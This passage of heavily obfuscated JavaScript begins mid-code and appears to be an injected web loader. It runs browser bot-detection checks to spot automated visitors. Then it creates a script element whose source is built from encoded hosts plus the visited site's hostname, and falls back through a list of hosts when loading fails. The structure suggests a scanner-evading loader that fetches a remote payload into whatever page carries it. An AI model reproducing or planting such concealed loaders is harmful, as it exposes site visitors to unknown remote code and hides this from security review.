P=document[Fc(0x7e1,'$GQP')+Fc(0x4ce,'wsqP')+Fc(0x647,'olC&')+Fc(0xd99,'8k%U')];if(A[Fc(0x43e,'r@vg')+'V'](A[Fc(0xd32,'9#f4')+'c'],typeof P[Fc(0xede,'ofjh')+Fc(0xf52,'&010')+Fc(0xd60,'9#f4')+Fc(0xc8f,'p0I^')+'s']))throw new Y(-0x2,A[Fc(0xf3f,'n9*0')+'P']);return P[Fc(0xbbf,'rt&G')+Fc(0x415,'3roV')+Fc(0x929,'8x1C')+Fc(0x3ed,'e[9X')+'s']();}else return T[Fc(0xe50,'%HRt')+Fc(0xba5,'rid!')+'t'];},'functionBind':function(){var FN=AP;if(A[FN(0xd9b,'rt&G')+'F'](A[FN(0xc38,'dUv&')+'b'],A[FN(0x48e,'DKv1')+'b'])){if(A[FN(0xc9e,'8k%U')+'G'](void 0x0,L[FN(0xe9b,'Hger')+FN(0x6f2,'8x1C')]))throw new O(-0x1,A[FN(0x42b,'ixWf')+'l']);var S=F[FN(0xfed,'wsqP')+FN(0x9d5,'&9X3')];if(A[FN(0x3d1,'%HRt')+'g'](A[FN(0x8d6,'#d(X')+'c'],typeof S[FN(0x20d,'p0I^')+FN(0x83e,'%HRt')]))throw new Q(-0x2,A[FN(0x9cb,'8I2y')+'p']);return S[FN(0x4ca,'Gd5N')+FN(0xfbf,'Q!0y')]();}else{if(A[FN(0xe11,'^eoA')+'W'](void 0x0,Function[FN(0xac8,'wsqP')+FN(0x2f1,'Hger')+'e'][FN(0xa47,'wsqP')]))throw new Y(-0x2,A[FN(0xbfd,'8x1C')+'z']);return Function[FN(0x5b4,'70S1')+FN(0x4e8,'HJum')+'e'][FN(0xeed,'2I8F')][FN(0x35f,'GX@t')+FN(0xb01,'dJnT')]();}},'process':function(){var FG=AP,P={'wwroD':function(N,C){var FC=a0T;return A[FC(0xf76,'dMz3')+'P'](N,C);},'bOAvb':A[FG(0xe18,'$e2]')+'b']};if(A[FG(0xb64,'DKv1')+'H'](A[FG(0xfe4,'^eoA')+'x'],A[FG(0x3fc,'r@vg')+'r'])){var S=window[FG(0x90f,'^3r5')+FG(0x2aa,'Gd5N')],E=A[FG(0xbc5,'GMeR')+'s'];if(A[FG(0xe01,'DKv1')+'W'](void 0x0,S))throw new Y(-0x1,''[FG(0x857,'3roV')+'at'](E,A[FG(0x57f,'@HMI')+'u']));if(S&&A[FG(0x8b3,'rid!')+'M'](A[FG(0x4b4,'olC&')+'T'],typeof S))throw new Y(-0x3,''[FG(0xd7b,'0r(h')+'at'](E,A[FG(0xb0e,'GMeR')+'z']));return S;}else{var N=W[FG(0xeea,'rid!')+FG(0xf2b,'Gd5N')+'ub'];if(P[FG(0xffe,'rt&G')+'D'](void 0x0,N))throw new R(-0x1,P[FG(0x87b,'8x1C')+'b']);return N;}},'distinctiveProps':function(){var Fw=AP,P={'BGPcQ':function(A1,A2){var FD=a0T;return A[FD(0xc79,'rt&G')+'k'](A1,A2);},'noede':function(A1,A2){var Fi=a0T;return A[Fi(0x4b9,'ofjh')+'N'](A1,A2);},'BBoFN':function(A1,A2){var FU=a0T;return A[FU(0x9bd,'u)M#')+'k'](A1,A2);},'vgKuJ':function(A1,A2){var Fs=a0T;return A[Fs(0xa16,'rid!')+'a'](A1,A2);},'FHppU':A[Fw(0xf3b,'xVxX')+'J'],'fvIee':function(A1,A2){var Fv=Fw;return A[Fv(0x727,'rt&G')+'s'](A1,A2);},'kZYbR':A[Fw(0x21f,'d(yv')+'L'],'uXOMJ':function(A1,A2){var Fu=Fw;return A[Fu(0x213,'vYUm')+'P'](A1,A2);},'oAlJz':A[Fw(0x527,'$e2]')+'C'],'mKrWZ':A[Fw(0xba1,'aNKU')+'D'],'Gmhyq':function(A1,A2){var Q0=Fw;return A[Q0(0xc8c,'Ok]1')+'n'](A1,A2);},'DBewx':A[Fw(0x794,'dJnT')+'l'],'EeGjB':A[Fw(0xb71,'wsqP')+'z'],'xprUv':function(A1,A2){var Q1=Fw;return A[Q1(0x410,'2I8F')+'q'](A1,A2);},'QppTr':A[Fw(0xb14,'r@vg')+'Z'],'pGEnb':A[Fw(0xf06,'70S1')+'F'],'gCIjs':function(A1,A2){var Q2=Fw;return A[Q2(0x380,'GX@t')+'U'](A1,A2);},'thPTD':A[Fw(0x85e,'%HRt')+'n'],'xTnKc':A[Fw(0x68e,'vYUm')+'F'],'LsJcd':A[Fw(0xbb4,'^3r5')+'I'],'XbEUC':A[Fw(0x541,'t8c0')+'L'],'NunyT':A[Fw(0x1c7,'$e2]')+'U'],'PsVsH':A[Fw(0xaa6,'Ok]1')+'P'],'vDOlc':A[Fw(0x463,'YQ@k')+'H'],'UvePd':function(A1,A2){var Q3=Fw;return A[Q3(0xc4e,'rt&G')+'d'](A1,A2);},'QwTDE':A[Fw(0x284,'&9X3')+'F'],'UPKIR':A[Fw(0x8a6,'&010')+'j'],'ivjCu':function(A1,A2){var Q4=Fw;return A[Q4(0x1c5,'DKv1')+'C'](A1,A2);},'kIuWi':function(A1,A2){var Q5=Fw;return A[Q5(0xa4d,'GX@t')+'a'](A1,A2);},'keTxQ':function(A1,A2){var Q6=Fw;return A[Q6(0x9ef,'&010')+'D'](A1,A2);},'ARdKb':function(A1,A2){var Q7=Fw;return A[Q7(0x3c1,'2I8F')+'Y'](A1,A2);},'SVnoa':A[Fw(0x481,'#d(X')+'Y'],'aDyhQ':A[Fw(0x8af,'dUv&')+'q'],'numRG':function(A1,A2){var Q8=Fw;return A[Q8(0x29e,'dJnT')+'h'](A1,A2);},'MdHXW':A[Fw(0x9b5,'t8c0')+'D'],'yFwda':A[Fw(0xd55,'%HRt')+'i'],'FeGqg':A[Fw(0xa45,'Gd5N')+'L'],'IawuQ':A[Fw(0xd1b,'9#f4')+'D']};if(A[Fw(0xdcb,'dMz3')+'B'](A[Fw(0xb29,'aNKU')+'y'],A[Fw(0x2f5,'Ok]1')+'y'])){var S,E,x=((S={})[Fw(0x806,'3VA8')+Fw(0x492,'^eoA')+'m']={'window':[A[Fw(0x88c,'GX@t')+'u']]},S[Fw(0x810,'Gd5N')]={'window':[A[Fw(0xfe9,'xVxX')+'O']]},S[Fw(0xf58,'8k%U')+Fw(0xed9,'Q!0y')]={'window':[A[Fw(0xfdc,'n9*0')+'R']]},S[Fw(0xbd9,'YQ@k')+Fw(0x8eb,'8I2y')]={'window':[A[Fw(0x384,'9#f4')+'Q']]},S[Fw(0xa0b,'t8c0')+'er']={'window':[A[Fw(0x1c3,'GX@t')+'l']]},S[Fw(0x55f,'@HMI')]={'window':[A[Fw(0x72e,'GMeR')+'E']]},S[Fw(0x98e,'r@vg')+Fw(0x7c0,'[a@]')+Fw(0xd28,'aNKU')]={'window':[A[Fw(0xd53,'Q!0y')+'U'],A[Fw(0x8e2,'dJnT')+'Y']]},S[Fw(0x389,'Ok]1')+Fw(0xf99,'8k%U')+'s']={'window':[A[Fw(0x530,'^eoA')+'c']]},S[F]={'window':[A[Fw(0x399,'olC&')+'m'],A[Fw(0xdf8,'xVxX')+'y']]},S[Fw(0x7ce,'dMz3')+'o']={'window':[A[Fw(0xb99,'ixWf')+'j']]},S[Q]={'window':[A[Fw(0x320,'dMz3')+'I'],A[Fw(0x44c,'8I2y')+'N'],A[Fw(0x33b,'3VA8')+'K'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[A[Fw(0x7e2,'aNKU')+'Z'],A[Fw(0xda5,'2I8F')+'y'],A[Fw(0x60f,'Ok]1')+'l']]},S[Fw(0x3ac,'70S1')+Fw(0xd18,'Gd5N')+Fw(0xfbc,'u)M#')]={'window':[A[Fw(0x581,'rid!')+'K']]},S[Fw(0x733,'d(yv')+Fw(0xe42,'dJnT')+'r']={'window':[A[Fw(0x1f1,'%HRt')+'O'],A[Fw(0x887,'u)M#')+'m'],A[Fw(0xace,'Q!0y')+'E'],A[Fw(0x570,'dJnT')+'M'],A[Fw(0xb2e,'r@vg')+'n'],A[Fw(0x656,'0r(h')+'v'],A[Fw(0xa22,'ofjh')+'R']],'document':[A[Fw(0x428,'dJnT')+'y'],A[Fw(0xc25,'@HMI')+'j'],A[Fw(0xe5c,'r@vg')+'h'],A[Fw(0x5fb,'p0I^')+'v'],A[Fw(0x485,'H[cy')+'v'],A[Fw(0xf2e,'GX@t')+'O'],A[Fw(0x97e,'^3r5')+'K'],A[Fw(0x4cf,'dUv&')+'y'],A[Fw(0xb0c,'vYUm')+'v'],A[Fw(0xdeb,'r@vg')+'F'],A[Fw(0x1c9,'Ok]1')+'z'],A[Fw(0x236,'DKv1')+'s'],A[Fw(0xe5a,'xVxX')+'l'],A[Fw(0x60e,'70S1')+'n']]},S[q]={'window':[A[Fw(0x259,'ofjh')+'h'],A[Fw(0xf56,'&9X3')+'i']]},S),N={},C=A[Fw(0x4ba,'GMeR')+'l'](z,window),G=[];for(E in(A[Fw(0x93c,'8k%U')+'n'](void 0x0,window[Fw(0x1b8,'Gd5N')+Fw(0xe80,'#d(X')])&&(G=A[Fw(0x642,'YQ@k')+'y'](z,window[Fw(0xe4e,'xVxX')+Fw(0x7f2,'ixWf')])),x)){if(A[Fw(0xbce,'$e2]')+'L'](A[Fw(0xb78,'@HMI')+'G'],A[Fw(0x205,'3roV')+'a'])){var D=x[E];if(A[Fw(0x65c,'$e2]')+'L'](void 0x0,D)){if(A[Fw(0xf45,'xVxX')+'j'](A[Fw(0x583,'9#f4')+'o'],A[Fw(0x1d1,'&9X3')+'o'])){var U=A[Fw(0x856,'p0I^')+'o'](void 0x0,D[Fw(0xd0a,'[a@]')+'ow'])&&Z[Fw(0x8cb,'[a@]')+'y'](void 0x0,A[Fw(0x38e,'GMeR')+'W'](L,[C],D[Fw(0x88e,'v3Y8')+'ow'],!0x1)),A0=!(A[Fw(0x6d1,'[a@]')+'a'](void 0x0,D[Fw(0x918,'H[cy')+Fw(0x6d7,'YQ@k')])||!G[Fw(0x858,'Ok]1')+'th'])&&Z[Fw(0x360,'8I2y')+'y'](void 0x0,A[Fw(0xeeb,'dUv&')+'y'](L,[G],D[Fw(0x462,'!1MY')+Fw(0x2a9,'olC&')],!0x1));N[E]=A[Fw(0x5b9,'!1MY')+'A'](U,A0);}else return this;}}else P[Fw(0xa4c,'HJum')+'Q'](W,R);}return N;}else{var A4,A5,A6=Q,A7=H;return P[Fw(0x9c4,'olC&')+'e'](P[Fw(0x96b,'!1MY')+'N'](X,[P[Fw(0x8ce,'^3r5')+'J'](P[Fw(0x96a,'@HMI')+'U'],A7),P[Fw(0x4b8,'8x1C')+'e'](P[Fw(0xbaf,'xVxX')+'R'],A7),P[Fw(0x892,'$GQP')+'J'](0x0,A7[Fw(0x3a4,'2I8F')+'or'][Fw(0x1e0,'r@vg')+Fw(0xdd8,'&010')](P[Fw(0xd09,'GX@t')+'z'])),P[Fw(0x5a6,'8k%U')+'e'](P[Fw(0xf5d,'r@vg')+'Z'],A6),P[Fw(0xb30,'[a@]')+'q'](P[Fw(0xf6b,'^3r5')+'x'],A6),P[Fw(0x55a,'^eoA')+'J'](P[Fw(0x674,'H[cy')+'B'],A6),P[Fw(0x77d,'$GQP')+'v'](P[Fw(0xe40,'e[9X')+'r'],A6)]),0x5)?P[Fw(0x3f5,'ofjh')+'b']:P[Fw(0xfd3,'ofjh')+'s'](P[Fw(0x7bf,'%HRt')+'N'](V,[P[Fw(0xd7a,'t8c0')+'q'](P[Fw(0xa43,'0r(h')+'D'],A6),P[Fw(0xe87,'u)M#')+'v'](P[Fw(0x818,'rid!')+'c'],A6),P[Fw(0xd44,'rid!')+'e'](P[Fw(0x994,'&9X3')+'d'],A6),P[Fw(0x64d,'[a@]')+'J'](0x0,A7[Fw(0x524,'$GQP')+'or'][Fw(0x4ff,'ofjh')+Fw(0x3f9,'e[9X')](P[Fw(0x92d,'d(yv')+'C'])),P[Fw(0x9b2,'%HRt')+'v'](P[Fw(0x67b,'GX@t')+'T'],A7),P[Fw(0xbdd,'Gd5N')+'J'](P[Fw(0x482,'^eoA')+'H'],A6)]),0x4)?P[Fw(0xa99,'DKv1')+'c']:P[Fw(0x698,'$GQP')+'s'](P[Fw(0xdd9,'e[9X')+'Q'](q,[P[Fw(0x73f,'v3Y8')+'d'](P[Fw(0xa86,'v3Y8')+'E'],j),P[Fw(0x58f,'dJnT')+'d'](P[Fw(0x6b5,'$GQP')+'R'],P[Fw(0xc92,'r@vg')+'u'](null,A5=P[Fw(0xffd,'ixWf')+'i'](null,A4=Y[Fw(0x3d6,'^eoA')+Fw(0x6d7,'YQ@k')+Fw(0xbf9,'^3r5')+Fw(0x4d0,'H[cy')])||P[Fw(0x87c,'HJum')+'Q'](void 0x0,A4)?void 0x0:A4[Fw(0x341,'@HMI')+'e'])&&P[Fw(0xaa0,'n9*0')+'b'](void 0x0,A5)?A5:{}),P[Fw(0xed7,'#d(X')+'v'](P[Fw(0x932,'Ok]1')+'a'],A6),P[Fw(0x4fb,'0r(h')+'q'](P[Fw(0xa44,'8x1C')+'Q'],A6),P[Fw(0xfdd,'vYUm')+'G'](P[Fw(0x61d,'[a@]')+'W'],A6),P[Fw(0x964,'8I2y')+'q'](P[Fw(0x803,'Hger')+'a'],A6)]),0x4)?P[Fw(0x947,'YQ@k')+'g']:P[Fw(0x8fa,'Hger')+'Q'];}}},B=(function(){var QT=AP,P={'uOaZw':function(E,N){var Q9=a0T;return A[Q9(0xc6e,'8x1C')+'o'](E,N);},'TCPZC':function(E,N){var QA=a0T;return A[QA(0xc50,'8I2y')+'e'](E,N);},'xYZQp':A[QT(0x75a,'@HMI')+'K'],'nobTm':A[QT(0xbf5,'ixWf')+'V'],'QkDbP':function(E,N){var QW=QT;return A[QW(0xa13,'GMeR')+'k'](E,N);},'UYqbK':function(E,N){var QR=QT;return A[QR(0xc6c,'&9X3')+'A'](E,N);},'PIPHk':function(E,N){var QL=QT;return A[QL(0x1b9,'H[cy')+'W'](E,N);},'nmcsD':function(E,N){var QO=QT;return A[QO(0xe27,'n9*0')+'b'](E,N);},'GwGGp':A[QT(0x93a,'%HRt')+'x'],'wjCPq':A[QT(0x46b,'Gd5N')+'F'],'tJkrq':function(E,N){var QF=QT;return A[QF(0x397,'GMeR')+'g'](E,N);},'zsEph':function(E,N){var QQ=QT;return A[QQ(0xeb1,'e[9X')+'n'](E,N);},'goxvw':A[QT(0xb2f,'dMz3')+'k'],'sCTfe':A[QT(0x70a,'Hger')+'N'],'fNTID':function(E,x){var Qg=QT;return A[Qg(0xbe6,'8k%U')+'N'](E,x);},'jmFdz':function(E,x,N){var QX=QT;return A[QX(0x74d,'3VA8')+'X'](E,x,N);},'USGzZ':function(E,x,N,C,G){var Qh=QT;return A[Qh(0x2b7,'v3Y8')+'T'](E,x,N,C,G);}};function S(){var Qq=QT;if(P[Qq(0x984,'p0I^')+'C'](P[Qq(0x4d8,'&9X3')+'p'],P[Qq(0xfab,'^eoA')+'m']))this[Qq(0xd11,'r@vg')+Qq(0x2ea,'dJnT')+'ts']=void 0x0,this[Qq(0xabf,'rid!')+Qq(0xdd7,'8k%U')+'ns']=void 0x0;else{var x=T[Qq(0x829,'ixWf')+Qq(0xaf8,'8x1C')+Qq(0x100c,'^eoA')+Qq(0xaf1,'Ok]1')];if(P[Qq(0xdb0,'t8c0')+'w'](0x0,x[Qq(0x39b,'8k%U')+'e']))return!0x1;var N,C=x[Qq(0x8ac,'70S1')+'e'];for(N in C)if(C[N])return N;}}return S[QT(0xf19,'GX@t')+QT(0xe25,'ofjh')+'e'][QT(0x4b3,'2I8F')+QT(0x874,'[a@]')+QT(0xb22,'n9*0')+'s']=function(){var QY=QT,E={'WSWKj':function(x,N){var Qj=a0T;return A[Qj(0x6fc,'8k%U')+'e'](x,N);}};if(A[QY(0x673,'wsqP')+'g'](A[QY(0xffa,'^3r5')+'e'],A[QY(0xf2c,'!1MY')+'u']))try{E[QY(0xaa4,'n9*0')+'j'](H,X[QY(0xcac,'v3Y8')](V));}catch(N){E[QY(0xd8e,'HJum')+'j'](j,N);}else return this[QY(0xbae,'Hger')+QY(0xf98,'3VA8')+'ts'];},S[QT(0xeae,'r@vg')+QT(0xd72,'rid!')+'e'][QT(0x20a,'70S1')+QT(0xdba,'0r(h')+QT(0x849,'Q!0y')+'s']=function(){var Qk=QT;if(A[Qk(0xcb5,'Q!0y')+'r'](A[Qk(0x75f,'Q!0y')+'E'],A[Qk(0x7db,'&010')+'L']))return this[Qk(0xd17,'2I8F')+Qk(0xbb7,'rt&G')+'ns'];else{var x=O[Qk(0x5e7,'DKv1')+Qk(0x6a2,'YQ@k')+Qk(0x7b1,'@HMI')+'h'],N=F[Qk(0x369,'vYUm')+Qk(0x696,'%HRt')],C=Q[Qk(0xf93,'wsqP')+Qk(0xcdd,'aNKU')+Qk(0xc99,'Ok]1')],G=H[Qk(0xf60,'rt&G')+Qk(0xc4a,'wsqP')+Qk(0x70c,'xVxX')+Qk(0x963,'H[cy')+'d'];if(P[Qk(0xea8,'rid!')+'P'](0x0,x[Qk(0xe85,'ixWf')+'e'])&&P[Qk(0x686,'HJum')+'K'](0x0,N[Qk(0xbd5,'v3Y8')+'e'])&&P[Qk(0xd3e,'YQ@k')+'k'](0x0,C[Qk(0xc55,'2I8F')+'e'])&&P[Qk(0xcfd,'aNKU')+'D'](0x0,G[Qk(0x30a,'Hger')+'e'])&&P[Qk(0x227,'3roV')+'D'](P[Qk(0x807,'t8c0')+'p'],C[Qk(0xa90,'e[9X')+'e'])&&!N[Qk(0xd7d,'2I8F')+'e']&&P[Qk(0xd63,'wsqP')+'D'](P[Qk(0xdc3,'Q!0y')+'q'],G[Qk(0x846,'HJum')+'e']))return P[Qk(0x20f,'u)M#')+'q'](0x0,x[Qk(0xe78,'[a@]')+'e'])?X:void 0x0;}},S[QT(0xb04,'Hger')+QT(0xe8c,'!1MY')+'e'][QT(0x3f3,'ofjh')+'ct']=function(){var QI=QT,E={'mAdWp':function(G,D){var QJ=a0T;return P[QJ(0xe0e,'8I2y')+'h'](G,D);},'fuhMg':P[QI(0xe81,'H[cy')+'w']};if(P[QI(0xade,'^3r5')+'k'](void 0x0,this[QI(0xc87,'dJnT')+QI(0x76d,'0r(h')+'ts']))throw new Error(P[QI(0x495,'%HRt')+'e']);var x=function(G,D){var Qd=QI,U={},A0={'bot':!0x1};for(var A1 in D){var A2=(0x0,D[A1])(G),A3={'bot':!0x1};E[Qd(0xc28,'Hger')+'p'](E[Qd(0x69c,'0r(h')+'g'],typeof A2)?A3={'bot':!0x0,'botKind':A2}:A2&&(A3={'bot':!0x0,'botKind':j}),U[A1]=A3,A3[Qd(0x574,'Q!0y')]&&(A0=A3);}return[U,A0];}(this[QI(0xd54,'DKv1')+QI(0x699,'dMz3')+'ts'],M),N=x[0x0],C=x[0x1];return this[QI(0x1e1,'#d(X')+QI(0xd92,'3VA8')+'ns']=N,C;},S[QT(0x945,'e[9X')+QT(0x8ff,'r@vg')+'e'][QT(0x622,'xVxX')+QT(0xf5a,'^eoA')]=function(){var Qt=QT;return P[Qt(0xa00,'DKv1')+'Z'](W,this,void 0x0,void 0x0,function(){var Qa=Qt,E={'mtmXh':function(N,C){var Qf=a0T;return P[Qf(0x7c1,'r@vg')+'D'](N,C);}},x;return P[Qa(0x543,'wsqP')+'z'](R,this,function(N){var Qz=Qa;switch(N[Qz(0x675,'Gd5N')+'l']){case 0x0:return x=this,[0x4,E[Qz(0x85d,'8I2y')+'h'](k,K)];case 0x1:return x[Qz(0x480,'GMeR')+Qz(0xa9e,'aNKU')+'ts']=N[Qz(0x483,'vYUm')](),[0x2,this[Qz(0x37a,'d(yv')+Qz(0xf21,'vYUm')+'ts']];}});});},S;}());((async()=>{var Qo=AP,P={'MRNpQ':function(S,E){var Qy=a0T;return A[Qy(0xe60,'Hger')+'w'](S,E);},'eKufD':A[Qo(0xe4a,'rid!')+'p'],'dQOkd':A[Qo(0xe43,'dUv&')+'P'],'PNjdO':A[Qo(0xa0d,'&9X3')+'t'],'bCCxM':A[Qo(0x871,'v3Y8')+'o'],'cMTzE':function(S,E,x){var QZ=Qo;return A[QZ(0x2df,'Q!0y')+'C'](S,E,x);},'OVYbZ':function(S,E){var Qm=Qo;return A[Qm(0xfc7,'Hger')+'a'](S,E);},'eONWw':function(S,E){var Qp=Qo;return A[Qp(0x791,'[a@]')+'I'](S,E);},'aGIgu':function(S,E,x,N,C){var QH=Qo;return A[QH(0x92b,'&010')+'H'](S,E,x,N,C);},'SJpjR':function(S,E){var QM=Qo;return A[QM(0xe63,'p0I^')+'M'](S,E);},'BDybI':function(S,E){var Qn=Qo;return A[Qn(0x503,'ofjh')+'a'](S,E);},'KRJGQ':A[Qo(0x442,'d(yv')+'p'],'NXeTi':function(S,E){var Qb=Qo;return A[Qb(0xed6,'xVxX')+'g'](S,E);},'wBgib':function(S,E){var QV=Qo;return A[QV(0x82a,'$GQP')+'g'](S,E);},'fbUDX':A[Qo(0xb0a,'dJnT')+'Q'],'pBgzP':A[Qo(0x3e0,'#d(X')+'i'],'BlqqF':A[Qo(0x835,'2I8F')+'V'],'EZAsm':A[Qo(0xf0b,'HJum')+'b'],'QcCVk':A[Qo(0xf34,'HJum')+'c']};document[Qo(0x59f,'GMeR')+Qo(0x51f,'ixWf')+Qo(0x8c5,'#d(X')+'t']?.[Qo(0x2db,'p0I^')+'ve'](),await(async function(){var Qx=Qo;try{const S=await function(x){var Ql=a0T,N={'LYtzo':function(D,U){var Qe=a0T;return P[Qe(0xec4,'#d(X')+'Q'](D,U);},'JfIPD':P[Ql(0x84d,'d(yv')+'D'],'EluQc':P[Ql(0x491,'xVxX')+'d'],'RpTap':P[Ql(0x53f,'&010')+'O'],'VIzZS':P[Ql(0x338,'vYUm')+'M'],'NUdIe':function(D,U,A0){var QK=Ql;return P[QK(0x22a,'$e2]')+'E'](D,U,A0);}},C=(P[Ql(0x836,'v3Y8')+'Z'](void 0x0,x)?{}:x)[Ql(0x2d9,'H[cy')+Ql(0xcf8,'wsqP')+'ng'],G=P[Ql(0x7c2,'dUv&')+'w'](void 0x0,C)||C;return P[Ql(0x618,'&010')+'u'](W,this,void 0x0,void 0x0,function(){var Qr=Ql,D={'RQpQD':function(A0,A1){var QB=a0T;return N[QB(0xc2c,'Q!0y')+'o'](A0,A1);},'tDQZB':N[Qr(0xb97,'8I2y')+'D'],'GSxpm':N[Qr(0xac6,'DKv1')+'c'],'VCOwO':N[Qr(0x49a,'&9X3')+'p'],'TviSd':N[Qr(0x430,'HJum')+'S']},U;return N[Qr(0xed2,'ixWf')+'e'](R,this,function(A0){var QS=Qr,A1={'VIPrU':function(A2,A3){var QP=a0T;return D[QP(0xaa7,'@HMI')+'D'](A2,A3);},'fmuuW':D[QS(0x9ad,'Gd5N')+'B'],'JcKFx':D[QS(0xb83,'p0I^')+'m'],'AhkTg':D[QS(0x801,'d(yv')+'O'],'YhjFh':D[QS(0xb37,'p0I^')+'d']};switch(A0[QS(0xfe3,'&010')+'l']){case 0x0:return G&&(function(){var QE=QS;if(!(window[QE(0x745,'#d(X')+QE(0x740,'p0I^')+'_m']||A1[QE(0x34e,'8k%U')+'U'](Math[QE(0x1bb,'v3Y8')+'om'](),0.001)))try{var A2=new XMLHttpRequest();A2[QE(0xd9f,'u)M#')](A1[QE(0xb5f,'&9X3')+'W'],A1[QE(0xa2b,'@HMI')+'x'][QE(0xcb8,'#d(X')+'at'](A1[QE(0xc73,'t8c0')+'g'],A1[QE(0x1fd,'n9*0')+'h']),!0x0),A2[QE(0x56d,'9#f4')]();}catch(A3){console[QE(0x206,'v3Y8')+'r'](A3);}}()),[0x4,(U=new B())[QS(0xa0a,'8k%U')+QS(0xec6,'8I2y')]()];case 0x1:return A0[QS(0xe1e,'&9X3')](),[0x2,U];}});});}(),{bot:E}=S[Qx(0x44b,'8x1C')+'ct']();return E;}catch(x){return!0x1;}}())||function S(E){var QC=Qo,x={'ejvpH':function(D,U){var Qc=a0T;return P[Qc(0xe3d,'olC&')+'R'](D,U);},'QHADP':function(D,U){var QN=a0T;return P[QN(0xe7a,'vYUm')+'I'](D,U);}};const [N,...C]=E,G=document[QC(0x94b,'Q!0y')+QC(0x33c,'v3Y8')+QC(0xc24,'Hger')+'t'](P[QC(0xd5e,'#d(X')+'Q']);return G[QC(0x337,'&010')]=P[QC(0x2a7,'$GQP')+'i'](P[QC(0x567,'Hger')+'b'](P[QC(0x345,'8x1C')+'i'](N,P[QC(0xb1a,'dUv&')+'X']),P[QC(0xbe9,'8I2y')+'I'](btoa,location[QC(0xba9,'rid!')+QC(0x6ab,'r@vg')])[QC(0x762,'Ok]1')+QC(0xdae,'0r(h')](/=+$/,'')),P[QC(0xd4e,'n9*0')+'P']),G[QC(0x899,'rt&G')+QC(0xe45,'vYUm')+QC(0xa24,'3roV')](P[QC(0x564,'Q!0y')+'F'],P[QC(0x853,'t8c0')+'m']),G[QC(0xb46,'Gd5N')+QC(0xcfe,'rid!')+QC(0x8fe,'^eoA')+QC(0x3c5,'t8c0')](P[QC(0x390,'&9X3')+'k'],()=>{var QG=QC;x[QG(0xb3a,'d(yv')+'H'](C[QG(0x57c,'v3Y8')+'th'],0x0)&&x[QG(0x76f,'n9*0')+'P'](S,C);}),document[QC(0xd94,'dMz3')][QC(0xb86,'dUv&')+QC(0x5bd,'8x1C')+QC(0xa81,'$GQP')](G),G;}([A[Qo(0x24c,'!1MY')+'O'],A[Qo(0xb02,'dJnT')+'j'],A[Qo(0x2c7,'3VA8')+'J'],A[Qo(0x889,'YQ@k')+'f']]);})());})()));})();